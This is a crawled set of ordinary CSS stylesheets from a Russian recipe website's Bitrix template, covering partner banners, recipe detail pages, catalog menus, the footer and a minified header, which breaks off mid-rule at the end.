        padding-top: 0px;
    }
    .main-banner-partner.green .main-banner-partner_promo-text {
        font-size: 22px;
        margin-right: 15px;
    }
}

@media (max-width: 600px) {
    .main-banner-partner_fly.strawberry-3 {
        left: 25%;
        top: 101px;
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 337px;
    }
    .main-banner-partner.orange,
    .main-banner-partner.strawberry {
        width: 372px;
        height: 478px;
        padding: 16px;
    }
    .main-banner-partner.orange .main-banner-partner_text,
    .main-banner-partner.strawberry .main-banner-partner_text {
        font-size: 24px;
        width: 90%;
    }
    .main-banner-partner.orange .main-banner-partner_promo,
    .main-banner-partner.strawberry .main-banner-partner_promo {
        flex-direction: column;
    }
    .main-banner-partner.orange .main-banner-partner_bottom,
    .main-banner-partner.strawberry .main-banner-partner_bottom {
        padding-right: 0;
        padding-top: 24%;
        height: 185px;
    }
    .main-banner-partner.orange .main-banner-partner_promo-text,
    .main-banner-partner.strawberry .main-banner-partner_promo-text {
        font-size: 21px;
        margin-right: 0;
        text-align: center;
    }
    .main-banner-partner_promo-text-small {
        display: none;
    }
    .main-banner-partner_fly.orange-1 {
        width: 370px;
        height: 290px;
    }
    .orange .main-banner-partner_inner,
    .main-banner-partner.strawberry .main-banner-partner_inner {
        padding: 28px 0 0 20px;
        border: 2px solid #68DFDD;
        height: 374px;
        justify-content: start;
    }
    .main-banner-partner_fly.strawberry-4 {
        display: block;
        left: 95px;
        top: 231px;
        width: 53px;
        height: 85px;
    }
    .main-banner-partner_fly.strawberry-2 {
        display: block;
        right: 267px;
        top: 300px;
        width: 97px;
        height: 85px;
        transform: rotateY(180deg);
    }
    .main-banner-partner.strawberry .main-banner-partner_small-text {
        width: 59%;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: block;
        left: 284px;
        top: 12px;
        width: 52px;
        transform: rotateZ(20deg);
    }
    .main-banner-partner_fly.green-1 {
        display: none;
    }
    .main-banner-partner.green {
        height: 478px;
        padding: 16px;
    }
    .main-banner-partner.green .main-banner-partner_inner {
        padding: 20px 0 0 20px;
        justify-content: flex-start;
        height: 92%;
    }
    .main-banner-partner_fly.green-3 {
        right: 0;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 14px;
    }
    .main-banner-partner_fly.green-3 {
        bottom: 60px;
        width: 300px;
    }
    .main-banner-partner_fly.green-2 {
        left: 8%;
        bottom: 28%;
        transform: rotateZ(90deg);
    }
    .main-banner-partner.green .main-banner-partner_bottom {
        height: 200px;
        padding-right: 0;
    }
    .main-banner-partner_promo-text-small {
        display: block;
    }
    .main-banner-partner.green .main-banner-partner_promo {
        flex-direction: column;
        position: relative;
        padding-right: 0;
    }
    .main-banner-partner.green .main-banner-partner_promo-text {
        margin-right: 0;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-content: space-between;
        gap: 45px;
        text-align: center;
    }
    .main-banner-partner.green .main-banner-partner_promo-code {
        position: absolute;
        bottom: 25px;
        width: 195px;
        height: 35px;
        text-align: center;
        padding: 0;
    }
}

@media (max-width: 329px) {
    .main-banner-partner_fly.green-3 {
        height: 280px;
    }
    .main-banner-partner_fly.green-2 {
        left: 3%;
        bottom: 20%;
        transform: rotateZ(90deg);
    }
}

@media(max-width: 1839px) and (min-width: 1180px) {
    .soderjanie .soderjanie__ul li a {
        font-size: 16px;
    }
    .soderjanie .soderjanie__ul li {
        padding-left: 9px;
    }
}

._image {
    text-align: center
}

footer {
    background: #fff;
    padding-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/bitrix/cache/css/s1/gurmanlove/page_6fcb50e82de6042b4650f99c01908758/page_6fcb50e82de6042b4650f99c01908758_v1.css?17501539386404
body_size: 1823
content:


/* Start:/local/templates/gurmanlove/components/bitrix/news.detail/recipe/style.css?17424822076194*/
.recipe-props li {
    width: 49%;
}

.instr ul li .im {
    width: 38%;
}

.shag {
    padding-bottom: 10px;
    width: 100%;
    text-align: left;
    height: 50px;
    margin-bottom: 15px;
}

.shag span {
    display: block;
    font-weight: bold;
    color: #4b300e;
    padding-top: 20px;
    font-size: 22px;
    font-family: OSCB;
}

.maria__image {
    margin: auto;
}

div.user_instruction {
    color: #555;
    white-space: pre-wrap;
    /* это то что вам нужно */
}

.grocery__header {
    font-weight: bold;
    margin-top: 20px;
}

.detail_recipe_page .page-block-detail-recipe .page-block__title_position_static {
    position: static;
}

.detail_recipe_page .preamble__title {
    margin-left: 110px;
    margin-bottom: 70px;
}

.detail_recipe_page .preamble .page-block__text {
    position: relative;
    white-space: pre-line;
    padding-left: 110px;
    padding-right: 70px;
}

.preamble {
    padding-bottom: 140px;
}

.preamble .page-block__text:before {
    content: '';
    width: 37px;
    height: 27px;
    position: absolute;
    left: 40px;
    background-image: url('/local/templates/gurmanlove/images/quote-before-blue.png');
    background-size: contain;
    background-repeat: no-repeat;
}

.preamble .page-block__text:after {
    content: '';
    width: 37px;
    height: 27px;
    position: absolute;
    right: 0;
    background-image: url('/local/templates/gurmanlove/images/quote-after-blue.png');
    background-size: contain;
    background-repeat: no-repeat;
}

@media screen and (max-width: 991px) {
    .preamble {
        padding: 45px 30px 70px;
    }
    .detail_recipe_page .preamble__title {
        margin-left: 55px;
        margin-bottom: 35px;
    }
    .preamble .page-block__text:before {
        width: 27px;
        height: 17px;
        left: 20px;
    }
    .preamble .page-block__text:after {
        width: 27px;
        height: 17px;
    }
    .detail_recipe_page .preamble .page-block__text {
        padding-left: 55px;
        padding-right: 35px;
    }
}

@media screen and (max-width: 767px) {
    .preamble {
        padding: 45px 15px 20px;
    }
    .preamble .page-block__text:before {
        left: 0;
    }
    .preamble .page-block__text:after {
        right: 0;
    }
}

@media screen and (max-width: 767px) {
    .preamble {
        padding: 45px 5px 40px;
    }
    .detail_recipe_page .preamble .page-block__text {
        padding-left: 40px;
        padding-right: 10px;
    }
}

.subsection_wrapper {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin-right: -15px;
    margin-left: -15px;
}

.subsection-list__element,
#showAll_item {
    display: inline-block;
    border: 1px solid #e4bb58;
    border-radius: 3px;
    padding: 3px 20px;
    text-decoration: none;
    margin: 0 15px 10px;
    font-size: 13px;
}

#showAll_item {
    background: #e4bb58;
    color: white;
    border: none;
}

.detail_recipe_page {
    position: relative;
}

#comment-block {
    margin: 40px 0;
}

a.badge-comments {
    text-decoration: none;
    color: #fefefe;
    border: none;
}

.ingridientsspisok__group_ing {
    break-inside: avoid-column;
}

.ing_info {
    display: flex;
    flex-direction: column;
    flex-grow: 2;
    flex-basis: 50%;
}

.ing_name {
    flex-basis: none !important;
    font-weight: 700 !important;
}

.ing_doptext {
    padding-left: 0 !important;
    font-size: 15px !important;
    font-style: normal !important;
    line-height: none !important;
}

.ing_count {
    display: flex !important;
    flex-grow: 1;
    flex-direction: column;
    align-items: flex-end;
}

.ing_count__num {
    font-weight: 700 !important;
}

.ing_count__symbol {
    font-weight: 300;
    font-size: 15px;
    color: #58AFAD;
}

.loptions {
    margin-bottom: 40px !important;
}

@media (max-width: 1890px) {
    .page-block--flex .page-block__inner {
        display: block;
    }
    .slider-recipe__image {
        max-width: 85% !important;
    }
}

@media (max-width: 991px) {
    .slider-recipe .slick-prev {
        left: -55px;
    }
    .slider-recipe .slick-next {
        right: -45px;
    }
    .page-block--flex .page-block__text {
        padding-top: 50px !important;
    }
}

@media (max-width: 1023px) {
    .slider-recipe__image {
        left: 7% !important;
    }
}

@media (max-width: 1023px) and (min-width: 769px) {
    .page-block.page-block--color.page-block--titled.page-block--color2 {
        width: 100% !important;
    }
    .container-inner {
        flex-direction: inherit !important;
        padding: 0 30px 0 60px !important;
    }
}

@media (max-width: 768px) {
    .slider-recipe__image {
        left: 5% !important;
    }
    .page-block.page-block--color.page-block--titled.page-block--color2 {
        width: 100% !important;
        right: 0 !important;
    }
}

.like__button_icon {
    background-image: url("/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/clap.svg");
    width: 56px;
    height: 56px;
    transform: scale(1);
    transition: .3s ease;
    position: relative;
}

.like__button_icon:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 1px solid #58AFAD;
    opacity: 0;
}

@keyframes circleThrowing {
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        transform: scale(1.4);
    }
}

.like__button_icon:hover {
    transform: scale(.9);
}

.like__button.active {
    pointer-events: none;
}

.like__button.active .like__button_icon {
    background-image: url("/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/clap_blue.svg");
}

.like__button.active .like__button_icon:after {
    animation-duration: .8s;
    animation-name: circleThrowing;
    animation-direction: forwards;
}


.page-block--bordered {
    padding: 45px 60px 65px;
    margin-bottom: 70px;
}

@media (max-width: 767px) {
    .page-block.page-block--color.page-block--titled.page-block--color1.page-block--bordered {
        padding: 40px 40px !important;
    }
}

/* End */
/* /local/templates/gurmanlove/components/bitrix/news.detail/recipe/style.css?17424822076194 */


--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/styles-cache.css
body_size: 2335
content:


/* Start:/local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css?154618296073*/

.topmenu a {
  text-decoration: none;
  margin-left: 20px;
  color: #333;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css?154618296075*/
.breadcrumbs li {
  color: #660000;
}
.breadcrumbs li a {
  color: #660000;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css?15566224857641*/
.isotope:after {
  content: '';
  display: block;
  clear: both;
}
.item {
  position: relative;
  width: 150px;
  height: auto;
  margin-bottom: 20px;
}

.item> * {
  margin: 0;
  padding: 0;
}
.menu-main .item {
  padding-top: 10px;
  margin-bottom: 10px;
  width: 200px;
}
@media (min-width: 991px) {
  .menu-main {
    width: 70%;
  }
}


/* line */
.bx_catalog_line{margin-bottom: 30px;}
.bx_catalog_line .bx_catalog_line_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_line .bx_catalog_line_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_line .bx_catalog_line_ul{padding: 0;}
.bx_catalog_line .bx_catalog_line_ul li{
  margin-bottom: 20px;
  list-style: none;
}
.bx_catalog_line .bx_catalog_line_ul li:before {content: '' !important}

.bx_catalog_line .bx_catalog_line_img{
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
  margin-right: 40px;
  width: 125px;
  height: 125px;
  border:1px solid #ccc;
  border-radius: 2px;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size:contain;
  background-size:contain;
}

.bx_catalog_line .bx_catalog_line_title{
  margin-bottom: 10px;
  padding: 0;
  vertical-align: top;
  line-height: 18px;
}
.bx_catalog_line .bx_catalog_line_title a{
  color: #4c7da6;
  font-size: 18px;
}
.bx_catalog_line .bx_catalog_line_title a:hover{text-decoration: none;}
.bx_catalog_line .bx_catalog_line_title span{font-size: 16px}
.bx_catalog_line .bx_catalog_line_description{
  color: #3f3f3f;
  font-size: 13px;
  line-height: 16px;
}


@media (max-width:639px) {
  .bx-touch .bx_catalog_line .bx_catalog_line_img{
    margin-right: 10px;
    width: 50px;
    height: 50px;
  }

  .bx-touch .bx_catalog_line .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 14px;
  }
  .bx-touch .bx_catalog_line .bx_catalog_line_title a{font-size: 14px;}
  .bx-touch .bx_catalog_line .bx_catalog_line_description{font-size: 11px;}
}



.bx_catalog_line .bx_catalog_line_img,
.bx_catalog_line .bx_catalog_line_title,
.bx_catalog_line .bx_catalog_line_title a,
.bx_catalog_line .bx_catalog_line_description{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* text */
.bx_catalog_text{margin-bottom: 30px;}
.bx_catalog_text .bx_catalog_text_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_text .bx_catalog_text_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_text .bx_catalog_text_ul{padding: 0;}
.bx_catalog_text .bx_catalog_text_ul li{
  float: left;
  margin: 0 10px 10px;
  list-style: none;
}
.bx_catalog_text .bx_catalog_text_ul li:before {content: '' !important}
.bx_catalog_text .bx_catalog_text_title{
  margin: 0;
  padding: 0;
  vertical-align: top;
  line-height: 14px;
}
.bx_catalog_text .bx_catalog_text_title a{
  color: #4c7da6;
  white-space: nowrap;
  font-size: 14px;
}
.bx_catalog_text .bx_catalog_text_title a:hover{text-decoration: none}
.bx_catalog_text .bx_catalog_text_title span{font-size: 12px;}

@media (max-width:639px) {
  .bx-touch .bx_catalog_text .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 12px;
  }
  .bx-touch .bx_catalog_text .bx_catalog_line_title a{font-size: 12px;}
}

.bx_catalog_text .bx_catalog_line_title,
.bx_catalog_text .bx_catalog_line_title a{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* tile */

.bx_catalog_tile{margin-bottom: 30px;}
.bx_catalog_tile .bx_catalog_tile_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_tile .bx_catalog_tile_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_tile .bx_catalog_tile_ul{padding: 0;}
.bx_catalog_tile .bx_catalog_tile_ul li{
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
  padding: 0 10px;
  width:12.5%;
  list-style: none;
  text-align: center;
}
.bx_catalog_tile .bx_catalog_tile_ul li:before {content: '' !important}
.bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: both;}

.bx_catalog_tile .bx_catalog_tile_img{
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0 auto;
  width: 78px;
  height: 78px;
  border:1px solid #ccc;
  border-radius: 2px;
  background-color: #fff;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size:contain;
  background-size:contain;
}
.bx_catalog_tile .bx_catalog_tile_title{
  margin-top: 5px;
  margin-bottom: 10px;
  padding: 0;
  vertical-align: top;
  line-height: 14px;
}
.bx_catalog_tile .bx_catalog_tile_title a{
  color: #4c7da6;
  font-size: 14px;
}
.bx_catalog_tile .bx_catalog_tile_title a:hover{text-decoration: none;}
.bx_catalog_tile .bx_catalog_tile_title span{font-size: 12px;}




/*2*/
@media (max-width:980px){
  .bx_catalog_tile .bx_catalog_tile_ul li{width:20%;}
  .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(5n+1){clear: both;}
}
/*3*/
@media (max-width:639px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_title{
    margin-bottom: 5px;
    line-height: 14px;
  }
  .bx-touch .bx_catalog_tile .bx_catalog_tile_title a{font-size: 11px;}
}
@media (min-width:480px) and (max-width:639px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li{width:25%;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(4n+1){clear: both;}
}
/*4*/
@media (max-width:479px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li{width:33.3%;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_img{
    width: 100%;
    height: 80px;
  }
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(3n+1){clear: both;}

}


.bx_catalog_tile .bx_catalog_tile_title,
.bx_catalog_tile .bx_catalog_tile_title a,
.bx_catalog_tile .bx_catalog_tile_ul li,
.bx_catalog_tile .bx_catalog_tile_img{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* list */

.bx_sitemap{margin-bottom: 30px;}
.bx_sitemap .bx_sitemap_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_sitemap .bx_sitemap_title a{
  color: #000;
  text-decoration: none;
}

.bx_sitemap .bx_sitemap_ul li{
  padding: 0;
  line-height: 14px;
}
.bx_sitemap .bx_sitemap_ul li:before {content: '' !important}
.bx_sitemap .bx_sitemap_li_title{
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
  font-weight: normal;
  line-height: 13px;
  margin-bottom: 10px;
}
.bx_sitemap .bx_sitemap_li_title a{
  color: #4c7da6;
  white-space: nowrap;
  font-size: 13px;
}
.bx_sitemap .bx_sitemap_li_title a:hover{text-decoration: none}
.bx_sitemap .bx_sitemap_li_title span{font-size: 11px;}

@media (max-width:639px) {
  .bx-touch .bx_sitemap .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 12px;
  }
  .bx-touch .bx_sitemap .bx_catalog_line_title a{font-size: 12px;}
}

.bx_sitemap .bx_catalog_line_title,
.bx_sitemap .bx_catalog_line_title a{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css?15610345092616*/
.isotope:after {
  content: '';
  display: block;
  clear: both;
}
.footer-mega-memu  {
  border-top: 2px solid #68dedd;
  border-bottom: 2px solid #68dedd;
  padding: 60px;
  padding-bottom: 0;
  margin-right: 160px;
  margin-top: 60px;
  margin-left: 160px;
}
.footer-mega-memu .item-footer {
  position: relative;
  height: auto;
  margin-bottom: 30px;
}

.footer-mega-memu .item> * {
  margin: 0;
  padding: 0;
}

.footer-mega-memu .menu-column .menu-item {
  display: block;
  border: none;
  font-family: "Playfair Display", "Georgia", serif;
  margin-bottom: 15px;
  font-size: 12px;
}

.footer-mega-memu .menu-column .menu-item:first-child {
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px solid #68dedd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.footer-submenu {
  border-bottom: 2px solid #68dedd;
  margin-right: 160px;
  margin-left: 160px;
  padding: 50px;
  position: relative;
}
.footer-submenu::before {
  content: "";
  width: 120px;
  height: 100px;
  border-bottom: 0;
  background: url(https://foodmood.ru/local/templates/gurmanlove/images/logo.png) center center no-repeat;
  position: absolute;
  bottom: -50px;
  left: calc(50% - 60px);
  background-color: white;
}
.wrapper-submenu {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 auto;
  justify-content: space-between;
}
@media (min-width: 1200px) {
  .wrapper-submenu {
    width: 800px;
  }
}
@media (min-width: 992px) {
  .footer-mega-memu .item-footer {
    width: 160px;
  }
}
@media (max-width: 991px) {
  .wrapper-submenu .submenu-elem {
    width: 50% !important;
  }
  .footer-mega-memu {
    margin-left: 0;
    margin-right: 0;
  }
  .footer-mega-memu .menu-column .menu-item:first-child {
    display: block;
  }
  .footer-mega-memu .menu-column .menu-item:not(:first-child){
    display: inline-block;
    border: 2px solid #f6c95f;
    padding: 5px 10px;
    margin-right: 15px;
    border-radius: 15px;
  }
  .footer-mega-memu .slick-arrow {
    top: 50px !important;
  }
}
@media (max-width: 767px) {
  .wrapper-submenu .submenu-elem {
    width: 100% !important;
  }
  .footer-mega-memu .item-footer {
    height: unset;
  }
  .footer-mega-memu {
    margin: 0;
  }
}
@media (max-width: 550px) {
  .footer-submenu {
    margin: 0;
  }
}
.wrapper-submenu .submenu-elem {
  box-sizing: border-box;
  width: 25%;
  text-align: center;
  margin-bottom: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.wrapper-submenu {
  margin-top: 20px;
}
.copy_right {
  width: 83%;
  text-align: center;
  margin: 60px auto 50px;
}
.copy_right div {
  width: 33%;
  float: left;
}
@media (max-width: 767px) {
  .copy_right div {
    width: 100%;
    float: none;
  }
}
/* End */
/* /local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css?154618296073 */
/* /local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css?154618296075 */
/* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css?15566224857641 */
/* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css?15610345092616 */


--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/css/styles.css?78fc84e81bb124715ee96649ed587c40
body_size: 10209
content:
.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text,.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link,.form,.form-btn,.header-menu-popup__item,.header-search__input,.recipes-categories__item,.recipes-submenu__item,.registration-form,.search-view__text,.search-view__text-result{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:19px}@media only screen and (max-width:2500px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text,.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link,.form,.form-btn,.header-menu-popup__item,.header-search__input,.recipes-categories__item,.recipes-submenu__item,.registration-form,.search-view__text,.search-view__text-result{font-size:16px}}.header-btn,.header-menu__link{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:16px;font-weight:400;line-height:17px}@media only screen and (max-width:2500px){.header-btn,.header-menu__link{font-size:14px}}@media only screen and (max-width:1440px){.header-btn,.header-menu__link{font-size:12px}}@keyframes showAnimation{from{opacity:0}to{opacity:1}}.n-header{width:100%;background-color:#fff}.n-header__container{padding:0 80px}@media(max-width:1359px){.n-header__container{padding:0 60px}}@media only screen and (max-width:1023px){.n-header__container{padding:0 clamp(16px,4.5vw,60px)}}.n-header__top{position:fixed;width:100%;left:0;top:0;z-index:3005;background:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:16px 80px}@media(max-width:1359px){.n-header__top{padding:16px 60px}}@media only screen and (max-width:1023px){.n-header__top{padding:8px clamp(16px,4.5vw,60px)}}.n-header__left-section{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.n-header__logo{margin-right:64px;width:80px;height:80px}@media only screen and (max-width:1649px){.n-header__logo{margin-right:44px;width:70px;height:70px}}@media only screen and (max-width:1439px){.n-header__logo{margin-right:30px}}@media only screen and (max-width:1259px){.n-header__logo{width:64px;height:64px;margin-right:18px}}@media only screen and (max-width:767px){.n-header__logo{width:50px;height:50px}}@media only screen and (max-width:374px){.n-header__logo{width:40px;height:40px}}.n-header__bottom{--aside-width:620px;width:calc(100% - var(--aside-width));margin-bottom:24px;margin-top:116px}@media(max-width:2499px){.n-header__bottom{--aside-width:470px}}@media(max-width:1899px){.n-header__bottom{--aside-width:404px}}@media only screen and (max-width:1649px){.n-header__bottom{margin-top:106px;margin-bottom:16px}}@media(max-width:1359px){.n-header__bottom{width:100%}}@media only screen and (max-width:1023px){.n-header__bottom{margin-top:98px}}@media only screen and (max-width:1259px){.n-header__bottom{margin-top:100px}}@media only screen and (max-width:767px){.n-header__bottom{margin-top:78px}}@media only screen and (max-width:374px){.n-header__bottom{margin-top:68px}}.burger-btn{display:none;width:28px;height:28px;margin-right:28px}.burger-btn path{transition:opacity .2s ease-out,transform .2s ease-out;transform-origin:center}.burger-btn path:nth-child(3){transform-origin:left}@media only screen and (max-width:1023px){.burger-btn{display:block}}.burger-btn._opened path:nth-child(1){transform:rotate(45deg) translate(0,9px)}.burger-btn._opened path:nth-child(2){transform:rotate(-45deg)}.burger-btn._opened path:nth-child(3){opacity:0;transform:scaleX(0)}.header-menu{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:1023px){.header-menu{display:none}}.header-menu__btn{margin:0 16px;padding:10px 56px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background-color:#58afad;color:#fff}@media only screen and (max-width:1649px){.header-menu__btn{margin:0 12px;padding:8px 48px}}@media only screen and (max-width:1259px){.header-menu__btn{margin:0 10px;padding:6px 30px}}.header-menu__btn:hover{background-color:#0f8d8b}.header-menu__btn._opened .header-menu__icon{display:none;opacity:0}.header-menu__btn._opened .header-menu__icon._close{display:-ms-flexbox;display:flex;opacity:1}.header-menu__icon{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:28px;height:28px;margin-right:8px;opacity:1;animation:showAnimation forwards ease-out .4s}.header-menu__icon._close{display:none;opacity:0;animation:showAnimation forwards ease-out .4s}.header-menu__icon svg{width:28px;height:28px}.header-menu__list{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header-menu__item{position:relative;margin:0 18px 0 16px;white-space:nowrap;cursor:pointer;padding:10px 0;transition:all .2s}@media only screen and (max-width:1649px){.header-menu__item{margin:0 12px}}@media only screen and (max-width:1439px){.header-menu__item{margin:0 10px}}.header-menu__item::before{content:"";position:absolute;top:86%;left:0;height:2px;width:100%;background:#58afad;transform:scale3d(0,1,1);transition:transform .3s;transform-origin:100% 50%;pointer-events:none}.header-menu__item:hover::before{transform-origin:0 50%;transform:scale3d(1,1,1)}.header-menu__item:hover .header-menu-popup{display:grid;grid-auto-flow:column;grid-template-rows:repeat(9,auto);grid-gap:0 40px;opacity:1}.header-menu__link{text-transform:uppercase;color:#000;border-bottom:none}@media only screen and (max-width:1259px){.header-menu__link{font-size:10px}}.header-menu__link._green{font-weight:500;color:#58afad}.header-menu__link._green:focus{color:#0f8d8b}.header-menu__link:hover{border-bottom:none}.header-btn{text-transform:uppercase;text-align:center}.header-btn__text{text-align:center}@media only screen and (max-width:1259px){.header-btn__text{font-size:10px}}.header-controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header-controls__item{margin-left:66px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;text-transform:uppercase;text-align:center;border-bottom:none;color:#000}@media only screen and (max-width:1649px){.header-controls__item{margin-left:50px}}@media only screen and (max-width:1439px){.header-controls__item{margin-left:20px}}@media only screen and (max-width:767px){.header-controls__item{margin-left:24px}}.header-controls__item:hover{border-bottom:none}.header-controls__item:hover .header-controls__icon{stroke:#58afad}@media only screen and (max-width:1023px){.header-controls__item.__mob1{-ms-flex-order:-1;order:-1}}.header-controls__icon{width:28px;height:28px;margin-bottom:6px;fill:none;stroke:#333;transition:all .2s}@media only screen and (max-width:1919px){.header-controls__icon{margin-bottom:8px}}@media only screen and (max-width:1649px){.header-controls__icon{margin-bottom:6px}}@media only screen and (max-width:1259px){.header-controls__icon{margin-bottom:4px}}.header-controls__text{white-space:nowrap;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:17px}@media only screen and (max-width:2500px){.header-controls__text{font-size:12px}}@media only screen and (max-width:1439px){.header-controls__text{font-size:10px}}@media only screen and (max-width:1140px){.header-controls__text{min-height:2rem}}@media only screen and (max-width:1023px){.header-controls__text{display:none}}.header-controls__text br{display:none}@media only screen and (max-width:1140px){.header-controls__text br{display:inline}}@media only screen and (max-width:767px){.header-controls__text{display:none}}.header-search{display:-ms-flexbox;display:flex}.header-search__wrap{position:relative;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;z-index:3000}.header-search__input{position:relative;z-index:3;display:block;outline:0;-ms-flex-positive:1;flex-grow:1;background-color:#fff;border:1px solid #e0e0e0;border-right:0;padding:14px 64px;color:#000;transition:all .4s}.header-search__input:valid~.header-search__clear{display:-ms-flexbox;display:flex}@media only screen and (max-width:1023px){.header-search__input{padding:10px 50px;border-right:1px solid #e0e0e0}}.header-search__input::-webkit-input-placeholder{color:#bdbdbd;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:-moz-placeholder{color:#bdbdbd;opacity:1;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input::-moz-placeholder{color:#bdbdbd;opacity:1;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:-ms-input-placeholder{color:#bdbdbd;opacity:1;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus{padding-left:12px;padding-right:12px;border-color:#333}.header-search__input:focus::-webkit-input-placeholder{color:transparent;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus:-moz-placeholder{color:transparent;opacity:0;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus::-moz-placeholder{color:transparent;opacity:0;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus:-ms-input-placeholder{color:transparent;opacity:0;-ms-transition:opacity .3s ease;transition:opacity .3s 